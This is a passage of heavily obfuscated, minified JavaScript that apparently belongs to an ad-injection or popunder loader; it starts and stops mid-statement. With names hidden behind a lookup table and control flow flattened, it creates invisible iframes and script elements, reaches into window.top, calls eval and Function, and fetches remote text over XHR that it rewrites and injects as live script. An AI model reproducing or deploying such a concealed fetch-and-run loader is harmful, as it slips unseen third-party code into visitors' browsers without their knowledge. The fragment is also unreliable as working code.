t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case 